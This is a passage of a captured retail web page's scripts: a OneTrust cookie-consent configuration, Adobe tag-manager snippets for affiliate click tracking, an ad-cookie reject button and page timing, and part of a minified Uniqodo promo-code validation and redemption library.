!important;\n\t}\n}","PcTextColor":"#1e1e1e","PcButtonColor":"#1e1e1e","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#fff","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#1e1e1e","TextColor":"#1e1e1e","ButtonColor":"#1e1e1e","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#1e1e1e","ButtonTextColor":"#FFFFFF","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#1e1e1e","BannerAccordionBackgroundColor":"#F9F7F2","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/ef23f58a-dc0a-41ab-b166-f869c1db061d/3c9efd96-3248-4c32-acb1-0c3cc4789172/e60fdba7-3681-4ab5-8094-ce6af661ec2e/The_White_Company.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"www.thewhitecompany.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":null,"RequestInformation":null,"IdentifiedReceiptsAllowed":null,"DefaultIdentifier":null,"DefaultAnonymousIdentifier":null,"EnableJWTAuthForKnownUsers":null,"AnonymousConsentApi":null,"CROConsentApi":null},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Fade_In","BContinueColor":"#4F4A4A","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"US","GeoRuleGroupName":"Default Audiences","GeoRuleName":"US","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCec907c42002045dca85995eec895e2e2-source.min.js
body_size: 138
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCec907c42002045dca85995eec895e2e2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCec907c42002045dca85995eec895e2e2-source.min.js', "function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t=\"expires=\"+o.toUTCString();document.cookie=i+\"=\"+e+\";\"+t+\";path=/\"}var irclickid=new URLSearchParams(window.location.search).get(\"irclickid\")||\"\";irclickid&&setCookie(\"irclickid\",irclickid,30);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js
body_size: 863
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcb0d6afd457a4cc3a8de88325b30df5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js', "try{const e=\"C0001:1,C0002:1,C0003:1,C0004:0\",t=()=>{if(document.getElementById(\"ot-custom-css\"))return;const e=\"\\n      .one-trust-some-ads {\\n        height: auto !important;\\n        margin-right: 1em !important;\\n        padding: 12px !important;\\n        letter-spacing: .05em !important;\\n      }\\n      #onetrust-banner-sdk .one-trust-some-ads {\\n        line-height: 1.4 !important;\\n      }\\n      #onetrust-pc-sdk .save-preference-btn-handler {\\n        margin-right: 0 !important;\\n      }\\n    \",t=document.createElement(\"style\");t.id=\"ot-custom-css\",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement(\"button\");t.className=\"one-trust-some-ads\",t.type=\"button\",t.textContent=\"REJECT ADVERTISING COOKIES\";const n=()=>{t.style.setProperty(\"background\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"border-color\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"color\",\"#fff\",\"important\")},r=()=>{t.style.removeProperty(\"background\"),t.style.removeProperty(\"border-color\"),t.style.removeProperty(\"color\")};return t.addEventListener(\"mouseenter\",n),t.addEventListener(\"mouseleave\",r),t.addEventListener(\"focus\",n),t.addEventListener(\"blur\",r),t.addEventListener(\"click\",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent(\"Category\",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector(\"#onetrust-button-group .banner-actions-container\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.getElementById(\"onetrust-accept-btn-handler\");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector(\"#onetrust-pc-sdk .ot-btn-container\")||document.querySelector(\"#onetrust-pc-sdk .ot-button-group\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.querySelector(\"#onetrust-pc-sdk .save-preference-btn-handler\");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&(\"onetrust-banner-sdk\"===e.id&&addOTBtnToBanner(),\"onetrust-pc-sdk\"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById(\"onetrust-banner-sdk\")&&addOTBtnToBanner(),document.getElementById(\"onetrust-pc-sdk\")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,\"event224\",\",\",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,\"eVar150\",\",\",1),s.linkTrackVars=s.apl(s.linkTrackVars,\"events\",\",\",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,\"event224\",\",\",1),s.tl(!0,\"o\",\"OT Button Error\"),s.clearVars()}");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc49408b14c7847048de17b6fb6e270f5-source.min.js
body_size: 196
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc49408b14c7847048de17b6fb6e270f5-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc49408b14c7847048de17b6fb6e270f5-source.min.js', "const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName(\"first-paint\")[0]?performance.getEntriesByName(\"first-paint\")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName(\"first-contentful-paint\")[0]?performance.getEntriesByName(\"first-contentful-paint\")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:\"ga4\"};gtag(\"event\",\"page_performance\",pageLoadMetrics);");

--- FILE ---
content_type: application/javascript
request_url: https://www.uqd.io/19.js
body_size: 18758
content:
!function(n){var r={};function o(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=36)}([function(e,t,n){"use strict";n.d(t,"d",function(){return l}),n.d(t,"e",function(){return f}),n.d(t,"c",function(){return v}),n.d(t,"b",function(){return g});function r(e){void 0===e&&(e={});var t={host:location.hostname,pathName:location.pathname,offset:Object(u.b)()};return Object(a.g)(t,e,(p.getMerchantDataLayer||function(){return{}})()),t}var o,i=n(4),a=n(2),u=n(20),c=n(21),d={},s=(o=!1,function(){if(!o){o=!0,l(window.UNIQODO),window.UNIQODO=window.UNIQODO||{},window.UNIQODO.v="3.0.0",window.UNIQODO.n="2024.2.11.11.35.28",window.UNIQODO.originalTriggerCode=window.UNIQODO.triggerCode,window.UNIQODO.events=i.b,window.UNIQODO.getDataLayer=r,d.getDataLayer=r;var e=window.location.hostname.split(".");2<e.length&&(e[0]=""),d.advertiserDomain=e.join(".")}}),l=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];s();for(var n=0;n<e.length;n++){var r=e[n];if(r)for(var o=Object.keys(r),i=0;i<o.length;i++){var a=o[i];"advertiserId"===a&&(window.UNIQODO.advertiserId=r[a]),"priv"===a&&(window.UNIQODO.priv=r[a]),d[a]=r[a]}}return d},f=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];s();for(var n=0;n<e.length;n++)for(var r in e[n])window.UNIQODO[r]=e[n][r];return d},v=function(e,t){s(),window.UNIQODO.widgets||(window.UNIQODO.widgets={}),window.UNIQODO.widgets[e]=t},g=function(){return d.loadId||(d.loadId=Math.floor(Math.random()*Math.pow(10,Object(c.b)().loadIdPrecision))),d.loadId},p=t.a=d},function(e,t,n){"use strict";n.r(t),n.d(t,"getItem",function(){return r}),n.d(t,"setItem",function(){return o}),n.d(t,"removeItem",function(){return i}),n.d(t,"getSessionItem",function(){return a}),n.d(t,"setSessionItem",function(){return d}),n.d(t,"removeSessionItem",function(){return s});var u=n(0);function c(){if(window.UNIQODO.advertiserDomain)return window.UNIQODO.advertiserDomain;if(u.a.advertiserDomain)return u.a.advertiserDomain;var e=window.location.hostname.split(".");return 2<e.length&&(e[0]=""),e.join(".")}var r=function(e){for(var t=document.cookie.split(";"),n=0;n<t.length;n++){var r=t[n].split("=");if(e==r[0].replace(/^\s+|\s+$/g,""))return r[1]}try{if("undefined"!=typeof localStorage&&localStorage.getItem(e))return localStorage.getItem(e)}catch(e){}return null},o=function(e,t,n,r){n=n||2592e6;var o=e+"="+t,i=u.a.cookiePath?u.a.cookiePath:"/";if(1!==n){var a=new Date;a.setTime(a.getTime()+n),o+=a="; expires="+a.toGMTString(),void 0!==u.a.extendCookieDetails&&(o+=";"+u.a.extendCookieDetails);try{u.a.cookiePath||r||"undefined"==typeof localStorage||null==localStorage||localStorage.setItem(e,t)}catch(e){}}o+="; path="+i,o+=";domain="+c(),document.cookie=o},i=function(e){try{localStorage&&localStorage.removeItem(e)}catch(e){}var t=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path="+(u.a.cookiePath?u.a.cookiePath:"/");t+=";domain="+c(),document.cookie=t},a=function(e){return void 0!==window.sessionStorage?sessionStorage.getItem(e):r(e)},d=function(e,t){void 0===window.sessionStorage?o(e,t,1,!0):sessionStorage.setItem(e,t)},s=function(e){void 0!==window.sessionStorage&&sessionStorage.removeItem(e),i(e)};t.default={getItem:r,setItem:o,removeItem:i}},function(e,t,n){"use strict";n.d(t,"i",function(){return r}),n.d(t,"j",function(){return o}),n.d(t,"b",function(){return u}),n.d(t,"c",function(){return c}),n.d(t,"m",function(){return d}),n.d(t,"g",function(){return s}),n.d(t,"e",function(){return l}),n.d(t,"d",function(){return f}),n.d(t,"f",function(){return v}),n.d(t,"h",function(){return g}),n.d(t,"k",function(){return p}),n.d(t,"l",function(){return m}),n.d(t,"a",function(){return b});var a=n(0),r=function(e,t,n,r,o){a.a.taskRepeatInterval=a.a.taskRepeatInterval||{},a.a.taskRepeatCounter=a.a.taskRepeatCounter||{},a.a.taskRepeatCounter[e]=0,r=r||500,n=n||30,a.a.taskRepeatInterval[e]&&window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatInterval[e]=window.setInterval(function(){t(),a.a.taskRepeatCounter[e]==n&&(window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatCounter[e]=0,o&&o(e)),a.a.taskRepeatCounter[e]++},r)},o=function(e,t,n,r,o,i){a.a.taskRetryTimer=a.a.taskRetryTimer||{},a.a.taskRetryCounter=a.a.taskRetryCounter||{},a.a.taskRetryCounter[e]=0,r=r||500,o=o||30,a.a.taskRetryTimer[e]&&window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryTimer[e]=window.setInterval(function(){n()?(t(),window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0):a.a.taskRetryCounter[e]==o&&(window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0,i&&i()),a.a.taskRetryCounter[e]++},r)};o.INFINITE_UNTIL_SUCCESS=-1;var i,u=function(e,t){var n=void 0!==e.indexOf?[]:{};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n},c=function(e,t){if(!e)return[];for(var n=[],r=0;r<e.length;r++)t(e[r],r)&&n.push(e[r]);return n},d=function(e,n){void 0===e&&(e=[]),void 0===n&&(n=function(e){return e});var r=[];return c(e,function(e){var t=n(e);return-1===r.indexOf(t)&&(r.push(t),!0)})},s=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<(t||[]).length;r++)for(var o in t[r])e[o]=t[r][o]},l=function(e){return"[object Array]"===Object.prototype.toString.call(e)},f=function(e,t){var n;if(l(e))for(var r=0;r<e.length;r++)t(e[r],r);else if(n=e,"[object Object]"===Object.prototype.toString.call(n)){var o=Object.keys(e);if(!o||!o.length)return;for(var i=0;i<o.length;i++)t(e[o[i]],o[i],i)}},v=function(e,n){var r=[];return f(e,function(e,t){r.push(n(e,t))}),r},g=function(e,r,o){return f(e,function(e,t,n){o=r(o,e,t,n)}),o},p=function(n,r){return void 0===n&&(n={}),void 0===r&&(r=";"),g(Object.keys(n),function(e,t){return e[t]=l(n[t])?n[t].join(r):n[t],e},{})},m=function(e){var o=["Object","Array","String","Number","Boolean"],i=[];return JSON.stringify(e,function(e,t){if(t&&(!t.constructor||!t.constructor.name)){var n=(Object.prototype.toString.call(t)||"").match(/([a-z]+)]/i)[1];if(n&&-1===o.indexOf(n))return}if(t&&t.constructor&&t.constructor.name){var r=(t.constructor.name||"").toString();if(-1===o.indexOf(r))return}if("object"==typeof t&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t})},b=(i=function(e,t){return t.length&&e?Array.isArray(e)?function(e,t){for(var n=[],r=0;r<e.length;r++){var o=i(e[r],t);Array.isArray(o)?n=n.concat(o):o&&n.push(o)}return n}(e,t):"object"==typeof e?i(e[t[0]],t.slice(1)):void 0:e},function(e,t,n){var r=i(e,t.split("."));return void 0!==r&&r&&r.length||(r=n),r})},function(e,t,n){"use strict";n.r(t),n.d(t,"isCurrentURLPath",function(){return a}),n.d(t,"getQueryStringParameter",function(){return u}),n.d(t,"removeQueryStringParameterFromCurrentState",function(){return c}),n.d(t,"addQueryToURL",function(){return d}),n.d(t,"getUrlVars",function(){return s}),n.d(t,"addCacheBuster",function(){return l}),n.d(t,"buildQueryString",function(){return f}),n.d(t,"isOrderConfirmationPage",function(){return v}),n.d(t,"validateRules",function(){return g});function o(e,t,n){return n||(e=(e||"").toLowerCase()),t.validateArray?Object(r.b)(t,[e]):t.test instanceof RegExp?t.test.test(e||""):t.regExpArgs?new RegExp(t.test,t.regExpArgs).test(e||""):"function"==typeof t.test?test(e):e===t.test}var r=n(24),i=n(0),a=function(e,t){var n=window.location.pathname.replace(/^\/|\/$/g,"");return e=e.replace(/^\/|\/$/g,""),t||(n=n.replace(/\.[a-z]+$/i,"")),n==e},u=function(e){for(var t=document.location.search.substring(1).split("&"),n=0;n<t.length;n++){var r=t[n].split("=");if(e.toLowerCase()==r[0].toLowerCase())return r[1]}},c=function(e){var t=s();if(void 0===t[e])return!1;if(delete t[e],!window.history||!window.history.pushState)return location.search=f(t);var n=[location.origin,location.pathname,f(t),location.hash].join("");return window.history.pushState("",document.title,n),n},d=function(e,t,n){void 0===e&&(e="");var r=e.match(/(\#.*$)/);return-1===(e=e.replace(/(\#.*$)/,"")).indexOf("?")?e+="?":e+="&",e+=void 0===n?t:"".concat(t,"=").concat(encodeURIComponent(n)),r&&r.length&&(e+=r[0]),e},s=function(e){void 0===e&&(e=window.location.search);for(var t={},n=e.replace(/#.*/,""),r=n.slice(n.indexOf("?")+1).split("&"),o=0;o<r.length;o++){var i=r[o].split("=");if(2<=i.length)t[i.splice(0,1)]=i.join("=");else i[0]&&(t[i[0]]="")}return t},l=function(e,t,n){void 0===t&&(t="cb"),void 0===n&&(n=10);var r=6e4*n,o=new Date,i=new Date(Math.round(o.getTime()/r)*r);return d(e,t,i.getTime())},f=function(e,t){var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return 0<n.length?n=t&&"POST"==t?n.join("&"):"?"+n.join("&"):""},v=function(){return void 0!==i.a.orderConfirmation&&1==i.a.orderConfirmation},g=function(e){for(var t=0;t<(e||[]).length;t++){var n=e[t];switch(n.type){case"host":if(!o(location.hostname.replace(/^www./i,""),n,n.strict))return!1;break;case"query":if(!o(u(n.key),n,n.strict))return!1;break;case"path":var r=location.pathname.replace(/^\/|\/$/g,"");if(n.strict||(r=r.replace(/\.[a-z]+$/i,"")),!o(r,n,n.strict))return!1;break;case"hash":if(!o(location.hash,n,n.strict))return!1;break;default:return!1}}return!0};t.default={isCurrentURLPath:a,getQueryStringParameter:u,buildQueryString:f,isOrderConfirmationPage:v,validateRules:g}},function(e,t,n){"use strict";var r;n.d(t,"g",function(){return i}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return c}),n.d(t,"d",function(){return d}),n.d(t,"f",function(){return s}),n.d(t,"e",function(){return l});function o(e,t,n){void 0===n&&(n=i.internal),a[n][e]&&(a[n][e]=a[n][e].filter(function(e){return e!==t}))}var i={internal:"internal",external:"external"},a=((r={})[i.internal]={},r[i.external]={},r),u=function(e,t,n){void 0===n&&(n=i.internal),a[n][e]||(a[n][e]=[]),a[n][e].push(t)},c=function(e,t){if(void 0===t&&(t="internal"),a[t][e]||a[t]["*"]){var n=arguments;(a[t][e]||[]).forEach(function(e){return e.apply(e,[].slice.call(n,2))}),(a[t]["*"]||[]).forEach(function(e){return e.apply(e,[].slice.call(n,2))})}},d=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.apply(void 0,[e,i.internal].concat(t)),c.apply(void 0,[e,i.external].concat(t))},s=function(e,t){return void 0===t&&(t=i.internal),delete a[t][e]},l=function(e,t,n){void 0===n&&(n=i.internal),u(e,function(){t.apply(t,arguments),o(e,this,n)},n)};t.b={on:function(e,t){return u(e,t,i.external)},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return c.apply(c,[e,i.external].concat(t))},once:function(e,t){return l(e,t,i.external)},removeListener:function(e,t){return o(e,t,i.external)}}},function(e,t,n){"use strict";n.r(t),n.d(t,"VISITOR_KEY",function(){return C}),n.d(t,"SERVICES_ENUM",function(){return w}),n.d(t,"getAPI",function(){return j}),n.d(t,"addRequestToken",function(){return I}),n.d(t,"request",function(){return S}),n.d(t,"post",function(){return _}),n.d(t,"report",function(){return i}),n.d(t,"getConfirmPageInfo",function(){return k}),n.d(t,"recordCodeRedemption",function(){return P}),n.d(t,"userCodeEnquiry",function(){return T}),n.d(t,"customDataSearch",function(){return D}),n.d(t,"validateCode",function(){return E}),n.d(t,"engagement",function(){return x}),n.d(t,"collectionUpload",function(){return R}),n.d(t,"codeClaim",function(){return q}),n.d(t,"logImpression",function(){return M}),n.d(t,"vcotConversion",function(){return U});var f=n(0),v=n(1),g=n(3),p=n(4),m=n(11),b=n(2),h=n(31),y=n(32),r=n(19),a=n(21),u=function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))},o=[],c={},s="validation";function d(e){return-1!==o.indexOf(e)}function l(e){return(c[e]||[]).length}function O(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];if(d(e)&&t&&l(e))for(var i=0;i<c[e].length;i++){var a=c[e][i];"function"==typeof a[t]&&a[t].apply(a,u([n],r,!1))}}var C="_uqd_vKey",w={engagement:"engagement",justo:"justo",api:"api",insights:"insights"},j=function(e){void 0===e&&(e=w.api);var t=Object(r.a)(e);return"https://".concat(t)},I=function(e){return void 0===e&&(e=""),v.getItem("_uqd_sctk")?-1!==e.indexOf("?")?e+"&uqd-sctk="+encodeURIComponent(v.getItem("_uqd_sctk")):e+"?uqd-sctk="+encodeURIComponent(v.getItem("_uqd_sctk")):e},S=function(e,t,n){var r;e=I(e);function o(){4===r.readyState&&t(r),r.readyState<4||r.status}var i=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(i.match("MSIE8.")||i.match("MSIE9.")))(r=new XDomainRequest).onload=function(){t(r)},r.onprogress=function(){},r.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(r=new XMLHttpRequest).onreadystatechange=o;else{for(var a=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],u=0,c=a.length;u<c;u++)try{r=new ActiveXObject(a[u]);break}catch(e){}r.onreadystatechange=o}if(n)return r;r.open("GET",e,!0),r.send("")},_=function(e,t,n,r){var o;function i(){4===o.readyState&&r(o),o.readyState<4||o.status}e=t&&t.previewToken?Object(g.addQueryToURL)(e,"uqd-sctk",t.previewToken):I(e);var a=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(a.match("MSIE8.")||a.match("MSIE9.")))(o=new XDomainRequest).onload=function(){r(o)},o.onprogress=function(){},o.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(o=new XMLHttpRequest).onreadystatechange=i;else{for(var u=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],c=0,d=u.length;c<d;c++)try{o=new ActiveXObject(u[c]);break}catch(e){}o.onreadystatechange=i}o.open("POST",e,!0),t&&t.contentType&&o.setRequestHeader("Content-type",t.contentType),o.send(n)},i=function(e,t,n){void 0===t&&(t=a.a.error),void 0===n&&(n={});var r=Object(a.b)(),o={message:e.message,type:e.name||"unknown",lv:t,lId:Object(f.b)(),vk:(v.getItem(C)||"none").substring(0,r.visitorKeyPrecision)};if(n&&(o.ex=JSON.stringify(n)),r.sendPathname&&(o.p=location.pathname.substring(0,r.pathnameMaxLength)),r.sendHostname&&(o.h=location.hostname),r.sendRedemptionInformation&&Object(b.g)(o,{oc:void 0===window.UNIQODO.orderConfirmation?"x":f.a.orderConfirmation,tc:void 0===window.UNIQODO.triggerCode?window.UNIQODO.originalTriggerCode||"x":f.a.triggerCode,uc:v.getItem(f.a.codeCookie)||"null"}),!(t!==a.a.error&&-1===r.reportLevels.indexOf(t)||(void 0===f.a.reportSubmissionLimit&&(f.a.reportSubmissionLimit=0),++f.a.reportSubmissionLimit>r.errorReportLimit)))try{var i="".concat(j(),"/reporting/").concat(f.a.advertiserId,"/log").concat(Object(g.buildQueryString)(o));S(i,function(){})}catch(e){}},k=function(e){void 0===e&&(e=WINDOW.UNIQODO);for(var t=["orderId","orderValue","email","currency","discount"],n={},r=0;r<t.length;r++)void 0!==e[t[r]]&&(n[t[r]]=e[t[r]]);return n},P=function(o,e,i){if(!f.a.integrationHelpers||"function"!=typeof f.a.integrationHelpers.interceptRedemption||-1!==f.a.integrationHelpers.interceptRedemption({uniqodoValidatedCode:o,valKey:e})){try{Object(m.filterTriggerCode)()}catch(e){}if(!o&&!f.a.triggerCodeRedemption&&!f.a.redeemEveryTime)return Object(y.a)();var t=j()+"/redeem/";t+=f.a.priv+"/"+o+"/"+f.a.advertiserId;var a=f.a.triggerCode,u=f.a.getDataLayer()||{};u.code=o;var n=window.UNIQODO||f.a;if(void 0!==f.a.email||void 0!==n.email){var r=n.email||f.a.email;u.email=encodeURIComponent(r),f.a.uid=r}Object(b.g)(u,k(n)),f.a.triggerCodeRedemption&&(u.triggerCode=f.a.triggerCode);for(var c={},d=1;d<15&&void 0!==n["p"+d];d++)c["p"+d]=n["p"+d];"function"==typeof f.a.reservePValues&&(c=f.a.reservePValues(c)),e&&(u.valKey=e);var s,l={};Object(b.g)(l,f.a.getDataLayer()||{},u,c,i||{}),S(t+Object(g.buildQueryString)(l),function(e){var t;try{var n=JSON.parse(e.responseText);n.errors&&0===n.errors.length&&n.data.id,t=(n||{}).data}catch(e){}var r={};Object(b.g)(r,u,{customData:c,resultData:t,extendRedemptionData:i,validatedCode:o,triggerCode:a}),Object(h.a)(r)}),s={validatedCode:o,customData:c,query:u},Object(p.c)("redemption",void 0,{triggerCode:v.default.getItem(f.a.triggerCodeCookie),orderId:f.a.orderId,email:f.a.email,currency:f.a.currency,orderValue:f.a.orderValue,validatedCode:s.validatedCode,customData:s.customData,query:s.query})}},T=function(e,t,n){var r=j()+"/user-code-enquiry/"+f.a.priv+"/"+e+"?email="+encodeURIComponent(t);S(r,function(e){var t=JSON.parse(e.response);if(t.errors&&t.errors.length)return n({message:JSON.stringify(t.errors)});n(void 0,t.data||{})})},D=function(e,t,n){var r=j()+"/custom-data/search/"+f.a.priv+"/"+f.a.advertiserId,o={data:{offerUuid:e,parameters:t}};_(r,{},JSON.stringify(o),function(e){var t=JSON.parse(e.response);if(t.errors&&t.errors.length)return n({message:JSON.stringify(t.errors)});n(void 0,t.data||{})})},E=function(e,n,t,r,o){void 0===o&&(o={});var i={code:e,usePost:t,assignToQuery:r,options:o,storage:v};if(O(s,"before",i),f.a.isAsyncPromoForm||!f.a.requesting){if(f.a.requesting=!0,!i.code)return!1;i.code=i.code.replace(/\s+/g,""),i.code=encodeURIComponent(i.code);var a=j()+"/validate/"+f.a.priv+"/"+i.code+"/"+(f.a.advertiserValidationId||f.a.advertiserId),u={};void 0!==f.a.email&&1<f.a.email.length&&(u.email=f.a.email,f.a.uid=f.a.email),v.getItem("_uqd_email")&&(u.email=v.getItem("_uqd_email"));var 